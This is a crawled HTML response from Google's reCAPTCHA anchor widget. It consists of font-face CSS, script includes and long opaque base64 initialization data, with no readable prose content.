request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW&co=aHR0cHM6Ly9zaGlmdGRpZmYuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=1qg43brjhse
body_size: 45494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="8LG1rgNyrIskcQQLbV42nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="8LG1rgNyrIskcQQLbV42nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8LG1rgNyrIskcQQLbV42nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4b2Rhw6AhwoPCt8OSwqJKwp4+w7YnZHrCgcKEworCk8ONwqo/KMOvw4LDjHwowq/DpsOmwpXDsEgaKcKMwooCLD9JBcOvw5HDjsKGwrpqViJHw6EFw4XClxHCnRFCf8Ozw6PCijLCjsKbaMO0fcO9wrBmwq5vIBUew5DCvXvCrMOQD8O/[base64]/CgU00BcOILUXCkVAYw4LDuwjCv3ctQsO9w5sSw7/[base64]/BSrCl8KSc3/DkB/[base64]/w44vw4JOw4w6PsK0w71Xw51vBCDDnw7Cu8Krw5E9w44Dw6nCn8KvAsKFTwrDmsOmBsO7AGTCisKoAzTDplpmSQPDtj/Dj0kOfMOhCcK2wpnDrMKka8KJwp4rw6U5THEcwq4/[base64]/[base64]/DnWDCsz0kFW/CvsKCI8OUI0bDnXHDkRkJw5/[base64]/[base64]/CoVdIwotPfMO3Y8KpGMKGWyzDrQRYKmY5HcO9HSs2w5bCr0HDnMOkw5vCtcKGTxAsw4gYw7pXZCE6w63DgWnCv8KnL1bCuxHClQHCtsKtGhMBOnJMwqvCrMKoacO/[base64]/BsKSPHI+wo3DggUgZlgIBRfDrWLDhzRrVRLCtsOXw5lmXMKkDiZlw7d7dMOuwqdQw4vCpgY8Q8ObwrJVcMKHwogrS0d5w64pwq4xwp7DrsKOw5bDu39aw4opw7fDqigddsO/wqdaXcKzEWjCthzDv2wuVsK5YW3CnSFKE8KbNcKrw7vChyLDpGM7wrciwodxw4ZOw6fDoMOAw43DvMK1TTfDlwQodVt9IjQ8wr0fwqw+wpF1w7VwKBHCkCbCs8KSwpoDw6l0w6HCjWQ1w6zCkw/[base64]/NMKsNxInwq92w6HDhmwtw7rDicKswqsTw4QsdHk3GVx7woRtwo7ClnowW8Kew7rCuHMHCSzDuwZtJMKla8OvUTXClcObwpwLDsKsJQl7w5Q/w53Dv8KODzXDo0rDg8KTN00iw53Ct8Klw7vCksOuwrvClmMawpbCnxfCjcOtBmR3ej0AwpzClMK3w5HCmcKzwpIsbQIgdWcAw4DCpk/DngnDu8Oiwo7ChcKbU1vCgVjCgMOzwpnDg8Kgwo95GHvCjU1JGT7Ct8KoB2XCmnTCvMOewrbCpkIfaxBOw4rDsmXCtD1lGGVww7vDijdqCiVDLcObT8OwBhnDoMKPR8Onw7QkZ3BBwoLCpcOHBMK4ByQqGcOlw7XCnknChgkwwqTDpcO+wr/CgMOdw6fCmcKhwpgAw5HCo8KVOcK6wo7CvRV4wqMrTnzCn8KXw7DCisKlAcOBekrDkMOSajHDtW/Dj8Kbwr0VDMKVw4XDg1zCisKEahwHH8KTPcKswoXCqMK+wpEmw6nDmH4qwp/Dp8KDwq4eJsObUsKxXA7ClcOeUcKLwqIEPB8nQ8KHw61IwqR6N8KcLMKWw4rCnQzChsKyDcO7YFbDrsO9RcKTN8OGw74OwpDClMOXZT0OVMOuZTUow5RDw6pXViYYf8OzQwFOecKMIDvDsX7ClcKZw4Vqw7LDgcKCw53CjsKPf3oywqRsLcKpRB/[base64]/CjiISa8KTw5pFwp3DicOZw6jDiiYLBSzDnsKLwoAlw7TCsi59e8OIA8KCw6tew48HRyjDhcO6wqTDgx9Dw4PCsmEzw4PDoWYKwoTDv2t5wp9JNBPDt2bCncKFwpbCgsKnw6lOw7PCqMOeYlPDhsOUUcO9wpwmwqkVw4/DjBM2wrxfw5bDgi9Ww7XDiMO5wr1gQy7Dq00Rw6PCpHzDu3/[base64]/[base64]/DqcOGAS8ifn/[base64]/CQ7ClcOKZ1wiw6vCjsKvw5oiw4oQw73ClQt/[base64]/Dt8KJw6VBwq90WnHDnnQtUcKHw4piA8O6K0LCrsKGwqDDqyHCgsOYwrJ6w4JFfcOJa8K2w4rDlcK/SjvCgsOLw5/Cr8KRPSLDtQ/DoQZewqIPwr3Ch8OicBXDuzHCq8OFLijCoMO9wq5dIsOPw7Qiw6cnPxI9d8KTK3rCkMOUw454w5HCrsKkw4IoOV3DuHXCswksw404wrEGDQQhw5lTdyzDvwICw7jDmsKNeT5twqNDw6QDwpzDlz7CiD/ChcOAw6rDk8KlKBdPasK0wpXCnAPDkxUzAcO8HMOHw5cnGsOLwofCisKGwpbDnMOoDC9VcTrDkwPDr8Olwp3CuyMuw6zCtsOTD03CiMOJY8OaO8KOwqvDti/CsQdoam7CiFgUwo3Cly9ge8KoNsKodWPDtk/[base64]/w4rCm8OJAcKAw6VkHGDDk11DFcK5ZALCpFAawp7DjEQvw7hREcKUYUrChXzDscKBSCjCnFwMw7FTE8KeK8K3fHYpTV7Cl07ChMKxaVTChV/[base64]/wohNwpAPWyvDqX3ClAYNw4/Ds8Oia8OgBGAxwpAmwpHCg8KewpXCr8Kuw4zCgsKIwqpUw5UQK3AJwrkvasKWw63DigpBHgkXacOqwrjDmsOBHXDDqk/Dil1uFsKtw5fDl8KgwrfChl4QwqjDtsOFMcOTw7wcdC/CicOiKC1Dw7LCrDHDkj5Lwqc+Gg5hWmLDlE3CnsKjCi3Dt8KIwrgwWcKbwpPDl8OewoHCs8Kvwp7DlnTCp3LCoMO/bVHCtMKYbxzDuMOkwrPCgGXDocKtHz/CuMK7UMKbwqzCqC/DkxxZwq9eJnzCk8KYTsKwW8KsesOnd8O4wpkUSQXCmTrDmMOaPsKqw7TCiArCgnp9wrzCm8OZw4XCsMKhOHfDmMOmw4JPCx/[base64]/Ci8KvBcO/HMKkw7LDp8OGw6DDnAzChEAew63DhCrCtlUYw6rCti1Ow4rDgkdvwq7CmmHDvk/[base64]/Cl2dUIsKSbcKJw5UYe08lXFPCuiQPwqbDlFvCnMKnd0/DjcO+DcOqworDgMOYA8OSMMOGF2TCkcK3MzAawo4iX8OXJ8Oxwp3ChDQUNErDhB86w61xwpIFbBUeMcKlVMKBwq8tw6QVw7dURcKJwq57w4ZsX8OLOsKcwpciw7/Cu8OpIA1IAm/CoMO6wozDs8ODw4/DtsKRwoRhDTDDgsOHe8ODw4PCnwNtdsKHw6dAcmXCm8OwwpfDmiPDs8KMaTfDuzrCqGRwfMOEGwTCo8Oxw5kywo/Dl2w0F24WF8OTwpMXE8KGwrUeEnPClMKvVmTDoMOow65Vw7nDscKow5xSQjQKw6rCvWUbw441aQllwp/DsMKdw6/CtsKewqJrw4HCv2wXw6HCocKYFsK2w5paY8KYCBPCqSPCpMKYw5vDv0h9fsKow4JMDmEPWWDCn8KacG3DgMKdwoBUw48weFzDpiM0wqTDncK/w67Cl8KHw6lWWXg1L0M4WxvCtsOrekV+w4vCrlrCrEkBwqYOwpE7wo/DvsOewoILwqXChMKawr7Dnk3DujXDrmtJwrE4FnHCksONw4zDqMKxw4fCgsOjUcKnd8OSw6XCj0jCisK9wrZiwoXChHF0w53DmsOlQB0qw7nDuSTDiwPDhMOfw77Cuz0lwptIw6PDncOmJcKVScOSeX1ONiEZasK/wpMbw5ZbSUg4YMOlIzssDAPCpxNgTsKsCDw6CsKGA2nDm1rCgHA3w6pnw5TCkcOBw7xAwpfDgRY4CRtvwrDCg8OQw6fDux/DryzCj8Olwq1LwrnCqVltw7vCuhnDo8O5w6zDg2JfwoINw5wkw7/DjFTCqXPDq2HCt8K5ERnDgcKZwq/[base64]/[base64]/DjnbDtsK6LcOmZsOiwrnCmcKvwpnCoihKw5xlw6gNal0JwqTDicKFIm4VccOPwph3YsKpwpHCgQTDnsO5FcKwK8K0TMKJCsK5wphXw6F2w4cXwr0PwpcbKh3Chz/CpUhpw5Ymw7g6Kg7CvsKLwqbDvcOnO0bCuh3DocKZw6vCvAIQwqnDgcKiKcOOX8O8wo7Ctk8Xw5nCjjHDmsO0wp/Cq8KIAsKzLCR7woPCuH9nw5sywoVUaGQdbSDDlcOJwpkSbDplwrzCrSHDiWPDiU0LbRZUbFM8wpYxwpTCrcO0woLDjMKtecKmw4kAw70AwroGw7fDjMOJw47DmcK+NMK1MyQmSUtVScOpw4xPw6IPwoIcwrvCkRImZVB6NcKEWsKsVEjCm8OpfmBZwrnCvsOIwozCk2/Dm0zDnsOhworCmsKqw4wowovCi8Oew4jCtl9pKsOPwrvDvcK8w7kXZ8O0w63CrcOfwpR9HcOtBzrCplAmw7/CmMOfOWbDriJfwr5ueiVaRmXCicKHGCwXw4JZwpM+MQ9TeFAvw4bDtcKhwoNawqAcBlgpRMKkAzZ8AsKQwpvCqcKFHcOrYcOYw7/ClsKIIMOqMsKgw5cVwpYywqrCnsKyw6gdwpNmwprDtcKMKsKnacKDXRDDpMONw7UJJHfCtcOCMHvDuB/Dt0rDulA1e2rCizPDgnBYCWl1DcOoOsOFwohYOm3CuEEYIcKEXABewqs1w6DDmcKmDMKaw6/CtMOFw5ghw6BcDcOBdHHCqMKff8Olw73DqS/Cp8ODwrkiKMO5Oh7CrMORfVV6JcKxw4HClx7CnsOcQXN/wpHCu2XCpcO1w7jDmMOwWSbDp8KvwpjCgCTCukIuw4/DncKKw70Xw70awrzCoMKIwqTDkXvDnMOXwq3CjHx1wppMw5MJw7vDk8KvQcKVw5EFLsO4CMKtFjPCr8KPwrYjw6jCljHCpCslRDzCvgQHwrLDghc3S3nCgCDClcOmasKzwp8zTAbChMKDFHI9w4TDvMKpw7jDo8OnZcKxwpAYaErCucOJXUQ/[base64]/[base64]/Cqw9Hwq0gw6Qcwog0ewvCqA1Sw7ANZsOeZsOYXsKYw6tlIMKdX8Kxw4/CvMOIWMOHw4XDqxYTcC/DtVXDuznDk8Kdwp8Qwqh3woQhFMKVwpFMw54SDE3ClMOcwpzCpMOkwpLDo8OFwrfDgWHCgcK3w6h3w6w6w5PCjHzCsSvCrHwAL8OSwpBsw4jDthTDoijCuRkwN2zDvULDsVQKw4wIdXHCrcOTw5PDhMOkwqdDXMO6b8OMG8Oee8KTwqc/w4IdAcOWwoAnwpzDrXAwecObesOIBMKwSD/[base64]/DjsOYHjXDhkN2a8KLwpkZMkvCqHXDq8K6w5jClz7CsMK2w51PwqLDnxFZO2lTEUh3w4MRw4LCqDvCtSvDmU9Kw7FPbEIUJATDucOlKcOuw44uC0J2fQjDu8KKEl55bGQAR8OrfcKmI3V6c0jChsOrV8KvHGd/Mk5TA3ECwo3DvQlTNcKswrDDtiHCrwh6w71awqY2KhQaw4DCvwfClXXDn8K/w6Aaw4oKT8O4w7Yqwp3CpMKsJUzCicOaZMKcHcOiw4XDnsOvw4jCoTnDljIRKiTCjiNxX2bCvcO1w6IywpPCiMKwwq3DhS4cwpQXcnjDjjRnwrvDnz3DrWonwqbCrHXDvgbCmMKTw6AAD8O2MsKYw6zDlMK5X0MGw7PDn8OzCBU6UMO7cwrDsh46w7/[base64]/DliMnwo7DoMOTR8KHwq02dcOwWMKSA8KpbMOQw5jDk3zDg8KKD8K0ejPCjwfDv3Ylwph2w53DtkTCpXLCusKgUsOvMSzDr8O8KcK4ecO+EV/CtcOfwrnDjFl6JcOdNcK6w4zDvAPDicOjwrHCkMKFAsKLwpPCvsOww4HDsRAUMMKna8K3BAc4esOOejfDjT7Dg8KkRsK3S8OuwqnCqMKBfw/ClMKxw63CsDdCw5/Cr2QxSsOCYyhcwrTDqCDCp8KMw6TCqsO5w7AlK8OGwp/DvcKpE8OVwpkCwqHDrsK4wqvCscKOGjAVwr8/clXDrHDCgXjDiBjDj1zDr8KFHlMNw5LCkS/[base64]/[base64]/ChQXCpjVEw6zChsK+FcO2fF9jwpZmw7nCii4RVj8DGipUwpLCt8KOIMOfwqHCtMKeaisjNi1tFHnCvy/[base64]/DjkJQS8Oww57DkMKrwrF4w5nCtxVfFcKvQsKewqNqwqzDssOAwpPCrsK2w7jCs8KAbGnDilx4esK7CFFgTMOLOsKywobDhsOGRTLCmzTDtjnCnh5pwopWw5AYfMOHwrfDrD4OPkA4wpkoPgJKwpDCnGF6w7Ajw7lGwrZsMMOPYXABw4/DqEnCiMOWwp/[base64]/CjzjDhMOswo7Cigxiwr3DvHASQ0hhS8O8wp0Uw7Jaw7pvCGnCrHguwpJCbHrCpg/[base64]/wrlXGMKMwoorw59tT8KJAcOHJQNENywkw6wKw4TChjjDsAAAw4/Cu8KWSEUUC8KgwoDCgAZ/wpcdI8Osw4/[base64]/[base64]/DmFI8w486wpxmw6fCl1zCksOkWQYxB8K0SAV5P2/DtHIwMMKCw7JzeMKQVRTCgRsbc1LDjcOGwpHDs8KKw5jCjnPCjcK9W1vCtcO5wqHDtcKXw7taA3saw60DA8ODwoh/w4c0NcKEBCnDpMO7w77CmsOSwobDilEhw7AEG8K5w7vDi3PCtsOuTMO5wpxzwpx+wp5EwqZVGHXDkkZewpscb8OUwpxDP8KzR8O0Pjd2w5XDuBfClXbCgVfCil/CiGrCg3suSgXCm1XDsVZOTsOswp0Kwol5wqY8wotRw5RgZ8OhCCPDsFJZK8K9w7kOVw1Gwop3MMKwwpBFwpXCrMO8wo9bA8KPwo9eD8OHwofDgsKfw47CgjRuwoLCjhEgQcKtMsKyW8KGw65bwq4Pw6p5bX/ClcKLBW/Ch8OxHXJYw4bCkAsKYCzCt8OTw6Ncw64oCSkvdcOIwq/Dq2LDgsOKa8KDQsOFM8O6Y2jCocOvw67DrnYSw7HCpcKhwrbDuhR/[base64]/Cp8K3dcKJwp3DssOnw7AONgFrw69LD8KzwrjCjmPCo8OOw4dSwrvDhMKaw6zCpStmwqLDiCh5B8OGByt8wqXDq8Oaw6vDjhV4f8O6BsOyw41FDMOyMXRcwr0iZ8Oiw511w4ETw5fCsFgjw5nChsK+wpTCvcOwNwUEC8OoIz3CoXLCniVuwqLCscKHwobDuzLDqMK0OA/DpsKNwqbCusOYRSfCqV3Ct30awpXDicKQBsKnYMKGwpB9wpHCn8Kwwrk2wqLCq8K/[base64]/DsmMGwoFsPMKfGMOOw70Lwowtwr/CoMOTV8Ouw6FywpLDjsOHwpg9wpjCnmnDq8KSAARcw7bDt04+M8OibMOOwozDtcO6w7rDuGLCu8KcXj8nw4rDoXLCkmDDtW/DqsKgwpgIw5TCl8Oywq5xe2t+DMO5E3lWw5PDtip7bzNHasOSX8OIw4zDtAYzwr/DlE98w57Ds8KUw5lmwqrCtDTDmFvCnsKSZcKJAMOQw7IAwpx7wqzChsOiVWNhaGHCkMKMw5hXw6vChyoIw5V5GsKZwrjDiMKoH8OhwqjDlcK5w5Ycw4lyJVJiwpcqIw/CkmTDosOiGwjCoBXDtEJ9eMOqwoDDjj0IwpPCjMKaB39qw77DhsOsUsKnDxPDvy3Ckk0Mwqx1QBbCm8Onw6QdfxTDiR7Do8KqE3vDrsKyLjRzFcOubkNWwqfDqcKHckcIwoVTCiJJw6waXFHDvsKBwr5RHsO7w57DksO/[base64]/CvMKmw5bCvcOreMKSw5fDg8O9ecKVFMKRHcOsw7wATsOcBcK5w53DlcKGw6cpwrdzw7w+w5Ekwq/DjMKXw7PCo8KsbBs0NCNEQ2ZUwqcWwrzCqsOew63CiG/[base64]/DuybCl8KFwofCmkldVSkqwrRkwqPCl3vDqhzChwtMwpDChUvDkFfCmg/Cu8Otw5Ijw75fCnHDhcKpwpMRw6chEMKxw6HDp8OqwpXCvANywqLCvsO8C8OdwrHDqsO6w7h3w5HCnsKpw6UdwrfCvcOUw718w6bCvGwUwqLCj8KPw61ww5Ygw509B8K5UxHDlmHDjcKpwrAZwpDDscOGV0DCscKRwrnCj1VlNcKew5IpwrjCsMO5RsK/BRzDgSzCrFzDtGImA8KReAvCgcKwwoxvwrxGScKBw6rCjwHDtsOtDGrCsjweLcK3f8K8E2TCjTHCoWTDvnVFUMKzwpbDgxJPNmJ/WDBGRkxow6ggGybDvg/DkMKNw6/Dh2Q8SgHDuyMDCE3CucOdw7YpasKHfWo0wp8UeylQwpjDpMOpwr7DuAUWw5xcZBEgwpVQw7HCjh1qwqVCZsKTwp/CocKRw5ADw7IUNcOnwqnCpMKRM8Kvw53DtUXDulPCscOAwrrCmjUQD1NnwonDqnjDjcKoIAnClgp1w6nDh1vCqgA8w6ptw4PDhcOuwpMzworCgCLCocOgw7gmSiwpwppzLsKzw5/DmkDDjEfCvybCnMOYw6h1w5TDlsKYwrHCkzU2fMOiwqHDj8K3wrxGMgLDiMOJwrgbccKiw6TCosO7w4vCsMO1w47DuknCmcK9wo14w4lmw5cCScO5DMKOwo1sBMK1w6zCh8OPw4cbSx0fXCLDukjCtw/ClhTCiXsbZcKyQsOoLcK2ZSV6w78yHGDCqm/DmcOCb8K2w7fCtVZtwp5TcsOFR8OFwp5ZD8OeQ8KXQhp/w75gbw5mWsO7w5vDoTDDsDdLw63CgMOFa8OdwofDtQXDucOvYMOGKRVUPsKwQQpywqsbwoIFw7kvw7EFw7kXRsK+wo5iw4bDpcOWw6EtwpPDijE2d8KNLMO8KsKqwp7DhVwtSsKEB8KpcEvCv3/[base64]/CvEg4ZBLDuGXDjlnDkMK/[base64]/w4HCmMOMHMOmwrImw45ALcOOw6RjwrlLang3w6V5w4fCicKLwoQxwqzDsMOqwp9fwoPDr1nDqMKMworCqWJKQsKsw7DCllYCw4IgcMO/w7VRNsOqCXNUw4wzTMOMPSoqw7sRw51NwqNpbCVGDRbDv8OVWwLCixg3w6fDlMKzw7DDtk7CrjbCrMKRw7gJw73DqmpsAcOBw7EBw6TCmw7Dsh/[base64]/w6fDjcKmw4EQTGbCj8OqGMOdwoPCvsKMw7jDlBLCqMK+Hj/Dl1PCoEDDoz4wCsKRwofCuxLCp2MFY1TDsl4Vw4XDuMOfC0U4w6V7wroawp/[base64]/TcOmwqbCv3bCvcKMw4UcO8OEwpbDhVjDqQ/Cm8KFEyg6woUTNjQbYMKtw64PIw7Dg8O/wrohwpPDvMKwG0gjw69Kwq3DgsK/[base64]/CpMOuw7bClXpYwpBFwpPCqcO9d8Oiwo/[base64]/SmkjVgfDr8K9EX/CmmbDqAI+ASlMwrzCpnvDjzRCw7PDlxEwwooZwpsuGMOAw79gEWbDoMKGw79cAQAvHMOkw7DCsEsWMR3DulTCtcOcwotpw6TCoR/[base64]/[base64]/Dv8OxcsO7BSPCvMOrZjYaw5UDBBfDlA/Dm30UF8O4Q0XDsGTCkcKhwr/CocKXVUY9wo7DscKCw5MLwrxuw5LCrh7CpsKkw69vw5Ynw4lJwodsGMKOC1bDlsKjwqvDpMOgGMKEwrrDg0QCNsOIX3bDvVFJX8KaGMOgwqUHWjZ9wrEbwrzDlcOccHfDnMKMFsOPL8KCw7TChjVXe8KNwrZgOmrCqjXCiC/[base64]/[base64]/[base64]/[base64]/w70RcUhhbsOvdjPCisONAw0Lw5k/wo7DhcOXw4PCucOxw5vCmwxhw5fCkMKWwr5+woPDoyh2wpXDpsKKw5Jwwo8VA8K1QMOXw7PDqmB/Xmp8w43CgcK3woHDr0vDnHLCoSzCj3vCgA3DmlkawpogZznCp8Ksw4LCjsKuwrdJMxHCo8K3w7/[base64]/DlsKdw4A0woRowqfCqsO5w7TCiRAgwrdCwpBTw4PCqi3Dnn5Ce3pEEcK4wqMLHcONw4LDk2/DicOkw7xFSMO2T2/Cl8KQHHgQER0wwo8nwpkHT3PDpsO0UF7Dt8OECHQkwrVLLsOMw6rCpA3Cq3fCmRLDg8KYwrfCo8OGaMKwf3jDlW4RwphGVMObwr4qw441GMOgABLDqMOMZcKEw7/DvcKFXV0rKcK/wqTDhlRzwofCgnDCh8O8YMO5Fw/CmEHDlCLClsOOA1DDigAYwqB9OUR0OcO4w719DsO/[base64]/[base64]/CncKXwqkuRiEYTxPDhcO+FsK4McOQwq7Cl8OnXW/Dg0nCgRAFw4rDlMKAemfCpA0/[base64]/[base64]/Cu2RnahHCrCgqwrY3w77C